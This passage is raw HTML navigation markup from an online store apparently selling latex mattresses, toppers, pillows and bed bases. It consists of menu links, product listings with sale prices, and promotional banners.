      
      <div class="tt-mobile-parent-menu-icons">
        <!-- search -->
        <div class="tt-mobile-parent-search tt-parent-box"><!-- tt-search -->
          <div class="tt-search tt-dropdown-obj">
            <button class="tt-dropdown-toggle"
                    data-tooltip="Search"
                    data-tposition="bottom" title="Search"
                    >
              <i class="icon-f-85"></i>
            </button>
            <div class="tt-dropdown-menu">
              <div class="container">
                <form action="/search" method="get" role="search">
                  <div class="tt-col">
                    <input type="hidden" name="type" value="product" />
                    <input class="tt-search-input"
                           type="search"
                           name="q"
                           placeholder="SEARCH PRODUCTS..."
                           aria-label="SEARCH PRODUCTS...">
                    <button type="submit" class="tt-btn-search"></button>
                  </div>
                  <div class="tt-col">
                    <button class="tt-btn-close icon-f-84"></button>
                  </div>
                  <div class="tt-info-text">What are you Looking for?</div>
                </form>
              </div>
            </div>
          </div>
          <!-- /tt-search --></div>
        <!-- /search --><!-- cart -->
        <div class="tt-mobile-parent-cart tt-parent-box"></div>
        <!-- /cart --><div class="tt-mobile-parent-usa tt-parent-box" style="margin-top: 15px;">
  <svg id="turmerry-menu-logo-flag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 7410 3900" style="width:100%;max-width: 35px;height:auto;margin:auto;">
<rect width="7410" height="3900" fill="#b22234"></rect>
<path d="M0,450H7410m0,600H0m0,600H7410m0,600H0m0,600H7410m0,600H0" stroke="#fff" stroke-width="300"></path>
<rect width="2964" height="2100" fill="#3c3b6e"></rect>
<g fill="#fff">
<g id="s18">
<g id="s9">
<g id="s5">
<g id="s4">
<path id="s" d="M247,90 317.534230,307.082039 132.873218,172.917961H361.126782L176.465770,307.082039z"></path>
<use xlink:href="#s" y="420"></use>
<use xlink:href="#s" y="840"></use>
<use xlink:href="#s" y="1260"></use>
</g>
<use xlink:href="#s" y="1680"></use>
</g>
<use xlink:href="#s4" x="247" y="210"></use>
</g>
<use xlink:href="#s9" x="494"></use>
</g>
<use xlink:href="#s18" x="988"></use>
<use xlink:href="#s9" x="1976"></use>
<use xlink:href="#s5" x="2470"></use>
</g>
</svg></div></div>

      
      
    </div>
  </div>
</div>
  <!-- tt-desktop-header -->
  <div class="tt-desktop-header">
    <div class="tt-wrapper-light"><!-- tt-account -->
<div class="tt-desctop-parent-account tt-parent-box">
  <div class="tt-account tt-dropdown-obj">
    <button class="tt-dropdown-toggle"
            data-tooltip="My Account"
            data-tposition="bottom"
            title="My Account"
            >
      <i class="icon-f-94"></i>
      
    </button>
    <div class="tt-dropdown-menu">
      <div class="tt-mobile-add">
        <button class="tt-close">Close</button>
      </div>
      <div class="tt-dropdown-inner">
        <ul><li><a href="/account/login" title="account login"><i class="icon-f-77"></i>Sign In</a></li>
          <li><a href="/account/register" title="register account"><i class="icon-f-94"></i>Register</a></li><li><a href="/checkout"><i class="icon-f-68"></i>Checkout</a></li>
          
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- /tt-account -->
<div class="headertype4_box1 headertype4_bottomline">
        <div class="container tt-zindex5">
          <div class="tt-header-holder">

            <div class="tt-desctop-parent-menu tt-parent-box">
              <div class="tt-desctop-menu"><nav>
  <ul><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/mattresses"><span>Mattresses</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-12"><div class="col-sm-12"><div class="row custom-megamenu-list">
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Types</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/natural-organic-latex-mattress" class="tt-title-submenu" title="Latex Mattress">Latex Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/green-natural-organic-latex-hybrid-mattress" class="tt-title-submenu" title="Latex Hybrid Mattress">Latex Hybrid Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/egg-crate-mattress" class="tt-title-submenu" title="Egg Crate Mattress">Egg Crate Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/dual-side-flippable-latex-material-mattress" class="tt-title-submenu" title="Flippable Mattress">Flippable Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/rv-mattress" class="tt-title-submenu" title="RV Mattress">RV Mattress</a>
      </li>
      <li>
          <a href="https://www.turmerry.com/products/diy-hybrid-mattress-with-latex" class="tt-title-submenu" title="DIY Hybrid Mattress">DIY Hybrid Mattress</a>
        </li>
        <li>
          <a href="https://www.turmerry.com/products/bigg-plus-mattress-for-heavy-people" class="tt-title-submenu" title="Bigg+ Mattress">Bigg+ Mattress</a>
        </li>
                <li>
          <a href="https://www.turmerry.com/products/organic-kids-mattress" class="tt-title-submenu" title="Kids Mattress">Kids Mattress</a>
        </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/mattresses" class="tt-title-submenu" title="See All Mattresses">See All Mattresses</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Sizes</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-mattresses" class="tt-title-submenu" title="Twin Mattress">Twin Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-xl-mattresses" class="tt-title-submenu" title="Twin XL Mattress">Twin XL Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-size-mattresses" class="tt-title-submenu" title="Full Mattress">Full Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-xl-mattresses" class="tt-title-submenu" title="Full XL Mattress">Full XL Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/queen-mattresses" class="tt-title-submenu" title="Queen Mattress">Queen Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/split-queen-mattress" class="tt-title-submenu" title="Split Queen Mattress">Split Queen Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/king-size-mattresses" class="tt-title-submenu" title="King Mattress">King Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/split-king-mattress" class="tt-title-submenu" title="Split King Mattress">Split King Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/california-king-mattresses" class="tt-title-submenu" title="Cal King Mattress">Cal King Mattress</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Features</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/soft-mattress" class="tt-title-submenu" title="Soft Mattress">Soft Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/medium-firm-mattress" class="tt-title-submenu" title="Medium-Firm Mattress">Medium-Firm Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/firm-mattress" class="tt-title-submenu" title="Firm Mattress">Firm Mattress</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/extra-firm-mattress" class="tt-title-submenu" title="Extra-Firm Mattress">Extra-Firm Mattress</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress For</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-kids" class="tt-title-submenu" title="Mattress for Kids">Kids</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-couples" class="tt-title-submenu" title="Mattress for Couples">Couples</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-side-sleepers" class="tt-title-submenu" title="Mattress for Side Sleeper">Side Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-back-sleepers" class="tt-title-submenu" title="Mattress for Back Sleeper">Back Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-stomach-sleepers" class="tt-title-submenu" title="Mattress for Stomach Sleeper">Stomach Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-heavy-people" class="tt-title-submenu" title="Mattress for Heavyweight Sleeper">Heavyweight Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-light-weight-sleepers" class="tt-title-submenu" title="Mattress for Lightweight Sleeper">Lightweight Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-back-pain" class="tt-title-submenu" title="Mattress for Back Pain">Back Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-for-guest-room" class="tt-title-submenu" title="Mattress for Guest Room">Guest Room</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Accessories & Extras</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/waterproof-mattress-protectors" class="tt-title-submenu" title="Waterproof Mattress Protectors">Waterproof Mattress Protectors</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/mattress-sale" class="tt-title-submenu" title="Mattress Sale">Mattress Sale</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/mattress-sizes-and-dimensions-chart" class="tt-title-submenu" title="Mattress Sizes Guide">Mattress Sizes Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/mattress-firmness-scale" class="tt-title-submenu" title="Mattress Firmness Guide">Mattress Firmness Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/mattress-thickness" class="tt-title-submenu" title="Mattress Thickness Guide">Mattress Thickness Guide</a>
      </li>
    </ul>
  </div>
</div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/products/natural-organic-latex-mattress" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/latex-mattress-mega-menu-03022025-1035p_560x.jpg?v=1738559245"
             alt="latex mattress"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF 2026</div><div class="tt-title-large" style="color:#ffffff">LATEX MATTRESSES</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/Healthy-Sleep-Sale-mega-menu-banner_560x.jpg?v=1769060649"
             alt="Healthy Sleep Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#407582"><span style="display:none !important;">SHOP ALL MATTRESS</span></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/mattress-toppers"><span>Mattress Toppers</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7"><div class="col-sm-12"><div class="row custom-megamenu-list">
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Topper Types</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/natural-dunlop-latex-mattress-topper" class="tt-title-submenu" title="Latex Mattress Toppe">Latex Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/egg-crate-mattress-topper" class="tt-title-submenu" title="Egg Crate Mattress Topper">Egg Crate Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/rv-mattress-topper" class="tt-title-submenu" title="RV Mattress Topper">RV Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/wool-waterproof-mattress-protector-cover" class="tt-title-submenu" title="Wool Mattress Pad">Wool Mattress Pad</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/reversible-fleece-mattress-protector" class="tt-title-submenu" title="Reversible Mattress Pad">Reversible Mattress Pad</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/mattress-toppers" class="tt-title-submenu" title="See All Mattress Toppers">See All Mattress Toppers</a>
      </li>
    </ul>
  </div>
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Topper Sizes</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-mattress-topper" class="tt-title-submenu" title="Twin Mattress Topper">Twin Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/twin-xl-mattress-topper" class="tt-title-submenu" title="Twin XL Mattress Topper">Twin XL Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-mattress-topper" class="tt-title-submenu" title="Full Mattress Topper">Full Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/full-xl-mattress-topper" class="tt-title-submenu" title="Full XL Mattress Topper">Full XL Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/queen-mattress-topper" class="tt-title-submenu" title="Queen Mattress Topper">Queen Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/king-mattress-topper" class="tt-title-submenu" title="King Mattress Topper">King Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/california-king-mattress-topper" class="tt-title-submenu" title="Cal King Mattress Topper">Cal King Mattress Topper</a>
      </li>
    </ul>
  </div>
</div></div></div><div class="col-sm-5"><a href="#/" class="tt-title-submenu">MOST POPULAR</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/products/natural-dunlop-latex-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/LatexMattressTopper-5_f76bf3fe-f49c-4a14-ae35-69d2cb7e2bc6_grande.jpg?v=1721472487"
                     alt="Latex Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Natural Latex Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$99.00</span><span class="old-price">$219.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/egg-crate-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Egg_crate_latex_topper_3_grande.jpg?v=1739766768"
                     alt="Egg Crate Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Egg Crate Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$89.00</span><span class="old-price">$189.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/rv-mattress-topper" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/RV_Mattress_Topper_grande.jpg?v=1718687896"
                     alt="RV Mattress Topper"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">RV Mattress Topper</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$149.00</span><span class="old-price">$249.00</span></div></div>
            </div>
          </a>
        </div></div></div></div><div class="row"><div class="col-sm-12 tt-mm-ch"><div class="row menu-bottom-row custom-megamenu-list">
  <div class="col bt-col-4">
    <ul>
      <li class="tt-title-submenu">
        <strong>Mattress Topper Features</strong>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/soft-mattress-topper" class="tt-title-submenu" title="Soft Mattress Topper">Soft Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/medium-firm-mattress-topper" class="tt-title-submenu" title="Medium-Firm Mattress Topper">Medium-Firm Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/firm-mattress-topper" class="tt-title-submenu" title="Firm Mattress Topper">Firm Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/extra-firm-mattress-topper" class="tt-title-submenu" title="Extra-Firm Mattress Topper">Extra-Firm Mattress Topper</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/1-inch-mattress-topper" class="tt-title-submenu" title="1 inch Mattress Topper">1 inch Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/2-inch-mattress-topper" class="tt-title-submenu" title="2 inch Mattress Topper">2 inch Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/3-inch-mattress-topper" class="tt-title-submenu" title="3 inch Mattress Topper">3 inch Mattress Topper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/4-inch-mattress-topper" class="tt-title-submenu" title="4 inch Mattress Topper">4 inch Mattress Topper</a>
      </li>
    </ul>
  </div>
  <div class="col bt-col-4">
    <ul>
      <li class="tt-title-submenu"><strong>Mattress Topper For</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-kids" class="tt-title-submenu" title="Mattress Topper For Kids">Kids</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-couples" class="tt-title-submenu" title="Mattress Topper For Couples">Couples</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-side-sleepers" class="tt-title-submenu" title="Mattress Topper For Side Sleeper">Side Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-back-sleepers" class="tt-title-submenu" title="Mattress Topper For Back Sleeper">Back Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-stomach-sleepers" class="tt-title-submenu" title="Mattress Topper For Stomach Sleeper">Stomach Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-heavy-people" class="tt-title-submenu" title="Mattress Topper For Heavyweight Sleeper">Heavyweight Sleeper</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-back-pain" class="tt-title-submenu" title="Mattress Topper For Back Pain">Back Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-shoulder-pain" class="tt-title-submenu" title="Mattress Topper For Shoulder Pain">Shoulder Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/mattress-topper-for-guest-room" class="tt-title-submenu" title="Mattress Topper For Guest Room">Guest Room</a>
      </li>
    </ul>
  </div>
  <div class="col bt-col-4">
    <ul>
      <li class="tt-title-submenu"><strong>Accessories & Extras</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/mattress-topper-cover" class="tt-title-submenu" title="Mattress Topper Cover">Mattress Topper Cover</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/mattress-topper-encasement" class="tt-title-submenu" title="Mattress Topper Encasement">Mattress Topper Encasement</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/latex-mattress-topper-thickness-guide" class="tt-title-submenu" title="Mattress Topper Thickness Guide">Mattress Topper Thickness Guide</a>
      </li>
    </ul>
  </div>
</div></div></div></div></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/pillows"><span>Pillows</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7"><div class="col-sm-12"><div class="row custom-megamenu-list">
  <div class="col">
    <ul>
      <li class="tt-title-submenu"><strong>Pillow Types</strong></li>
      <li>
        <a href="https://www.turmerry.com/products/latex-pillow" class="tt-title-submenu" title="Latex Pillow">Latex Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/shredded-latex-pillow" class="tt-title-submenu" title="Shredded Latex Pillow">Shredded Latex Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/buckwheat-pillow" class="tt-title-submenu" title="Buckwheat Pillow">Buckwheat Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/wool-pillows" class="tt-title-submenu" title="Wool Pillow">Wool Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/hybrid-pillow-natural-wool-buckwheat" class="tt-title-submenu" title="Hybrid Pillow: Wool-Buckwheat">Hybrid Pillow: Wool-Buckwheat</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/contour-pillow" class="tt-title-submenu" title="Contour Pillow">Contour Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/cuboid-side-sleeper-pillow" class="tt-title-submenu" title="Side Sleeper Pillow">Side Sleeper Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/half-body-pillow" class="tt-title-submenu" title="Half Body Pillow">Half Body Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/travel-neck-pillow" class="tt-title-submenu" title="Travel Pillow">Travel Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/donut-pillow" class="tt-title-submenu" title="Donut Pillow">Donut Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/baby-toddler-organic-latex-pillow" class="tt-title-submenu" title="Baby Toddler Pillow">Baby Toddler Pillow</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/organic-latex-foam-seat-cushion" class="tt-title-submenu" title="Seat Cushion">Seat Cushion</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/collections/pillows" class="tt-title-submenu" title="See All Pillows">See All Pillows</a>
      </li>
    </ul>
  </div>
  <div class="col col-sub">
    <ul>
      <li class="tt-title-submenu"><strong>Pillow Sizes</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/standard-size-pillows" class="tt-title-submenu" title="Standard pillow">Standard</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/queen-size-pillows" class="tt-title-submenu" title="Queen pillow">Queen</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/king-size-pillows" class="tt-title-submenu" title="King pillow">King</a>
      </li>
      <hr class="menu-divider-lg">
      <li class="tt-title-submenu"><strong>Pillow For</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/pillow-for-back-pain" class="tt-title-submenu" title="Pillow for Back Pain">Back Pain</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/collections/pillow-for-neck-pain" class="tt-title-submenu" title="Pillow for Neck Pain">Neck Pain</a>
      </li>
      <hr class="menu-divider-lg">
      <li class="tt-title-submenu"><strong>Accessories & Extras</strong></li>
      <li>
        <a href="https://www.turmerry.com/collections/bed-pillow-covers" class="tt-title-submenu" title="Pillow Covers">Pillow Covers</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/products/buckwheat-hulls" class="tt-title-submenu" title="Buckwheat Hulls">Buckwheat Hulls</a>
      </li>
      <hr class="menu-divider">
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/pillow-buying-guide" class="tt-title-submenu" title="Pillow Buyers Guide">Pillow Buyers Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/pillow-sizes" class="tt-title-submenu" title="Pillow Sizes Guide">Pillow Sizes Guide</a>
      </li>
      <li>
        <a href="https://www.turmerry.com/blogs/dreamerry/pillow-case-sizes" class="tt-title-submenu" title="Pillow Case Size Guide">Pillow Case Size Guide</a>
      </li>
    </ul>
  </div>
</div></div></div><div class="col-sm-5"><a href="#/" class="tt-title-submenu">BEST SELLERS</a>

      <div class="tt-menu-slider header-menu-product arrow-location-03 row"><div class="col-4">
          <a href="/products/latex-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Moldedsolidlatexpillow-2_grande.jpg?v=1709292472"
                     alt="Organic Latex Pillow - Best Latex Pillow - Best Pillow - Main Image 1"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Organic Latex Pillow</p>
              <div class="tt-price"><div class="tt-price">$98.00</div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/buckwheat-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/Pillow-Buckwheat-5_grande.jpg?v=1692812986"
                     alt="Organic Buckwheat Pillow - Best Buckwheat Pillow - Main Image 1"/>
              </span><span class="tt-label-location"><span class="tt-label-sale">Sale</span></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Buckwheat Pillow</p>
              <div class="tt-price"><div class="tt-price"><span class="new-price">$49.00</span><span class="old-price">$69.00</span></div></div>
            </div>
          </a>
        </div><div class="col-4">
          <a href="/products/contour-pillow" class="tt-product">
            <div class="tt-image-box">
              <span class="tt-img">
                <img width="100%" height="100%" loading="lazy" class="lazyload"
                     data-src="//www.turmerry.com/cdn/shop/files/LatexContourPillow-1_grande.jpg?v=1709285119"
                     alt="Latex Contour Pillow - Best Contour Pillow - Main Image 1"/>
              </span><span class="tt-label-location"></span>
            </div>
            <div class="tt-description">
              <p class="tt-title">Organic Latex Contour Pillow</p>
              <div class="tt-price"><div class="tt-price">$109.00</div></div>
            </div>
          </a>
        </div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/collections/pillows" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/turmerry-mega-menu-best-latex-pillow_560x.jpg?v=1682665961"
             alt="Man sleeping on a pillow"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF <span class="tt-base-color">2026</span></div><div class="tt-title-large" style="color:#ffffff">PILLOWS</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/Healthy-Sleep-Sale-mega-menu-banner_560x.jpg?v=1769060649"
             alt="Healthy Sleep Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"><span style="display:none !important;">SHOP ALL PILLOWS</span></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown megamenu" >
      <a href="https://www.turmerry.com/collections/adjustable-bed-frames"><span>Bases</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-12"><div class="row tt-col-list"><div class="col-sm-2">
          <a href="https://www.turmerry.com/products/adjustable-base-bed-1" class="tt-title-submenu">
            Adjustable Base - A1
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/adjustable-base-q1_200x.jpg?v=1682588350"
                 alt="adjustable base q1"/></a></div><div class="col-sm-2">
          <a href="https://www.turmerry.com/products/adjustable-base-bed-2" class="tt-title-submenu">
            Adjustable Base - A2
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/adjustable-base-q2_200x.jpg?v=1682588371"
                 alt="adjustable base q2"/></a></div><div class="col-sm-2">
          <a href="https://www.turmerry.com/products/adjustable-base-bed-3" class="tt-title-submenu">
            Adjustable Base - A3
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/Adjustable-base-A3_200x.jpg?v=1762490714"
                 alt=""/></a></div><div class="col-sm-2">
          <a href="/products/adjustable-base-bed-4" class="tt-title-submenu">
            Adjustable Base - A4
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/Adjustable-base-A4_200x.jpg?v=1762490729"
                 alt=""/></a></div><div class="col-sm-2">
          <a href="/products/platform-base" class="tt-title-submenu">
            Platform Base
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/PlatformBase-1_f6fdd361-e527-4e91-a684-0f876b3eaaad_200x.jpg?v=1762471074"
                 alt=""/></a></div><div class="col-sm-2">
          <a href="/products/natural-wood-platform-bed-frame" class="tt-title-submenu">
            Wooden Bed Frame
<img width="100%" height="100%" loading="lazy" class="lazyload"
                 data-src="//www.turmerry.com/cdn/shop/files/wood-platform-bed_a9a6d23d-f9eb-4276-a117-0df4450a20ef_200x.jpg?v=1762471148"
                 alt=""/></a></div></div></div></div><div class="row"><div class="col-sm-6">
      <a href="/collections/adjustable-bed-frames" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/turmerry-mega-menu-best-bases_560x.jpg?v=1682670603"
             alt="adjustable base "/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff">BEST OF <span class="tt-base-color">2026</span></div><div class="tt-title-large" style="color:#ffffff">ADJUSTABLE BASES</div></div>
        </div>
      </a>
    </div><div class="col-sm-6">
      <a href="/collections/mattress-sale" class="tt-promo-02"><img width="100%" height="100%" loading="lazy" class="lazyload"
             data-src="//www.turmerry.com/cdn/shop/files/Healthy-Sleep-Sale-mega-menu-banner_560x.jpg?v=1769060649"
             alt="Healthy Sleep Sale"/><div class="tt-description tt-point-h-l">
          <div class="tt-description-wrapper"><div class="tt-title-small" style="color:#ffffff"></div><div class="tt-title-large" style="color:#ffffff"></div></div>
        </div>
      </a>
    </div></div></div></li><li class="dropdown megamenu" >
      <a href="/collections/bedding"><span>Bedding</span></a><div class="dropdown-menu">
  <div class="row">
    <div class="col-sm-7"><div class="row tt-col-list"><div class="col-sm-6">
          <a href="/collections/pillows" class="tt-title-submenu">
            Pillows
</a></div><div class="col-sm-6">
          <a href="/collections/waterproof-mattress-protectors" class="tt-title-submenu">
            Waterproof Mattress Protectors
</a></div><div class="col-sm-6">
          <a href="https://www.turmerry.com/collections/bed-pillow-covers" class="tt-title-submenu">
            Pillow Covers
</a></div><div class="col-sm-6">
          <a href="/collections/organic-blankets" class="tt-title-submenu">
            Blankets & Throws
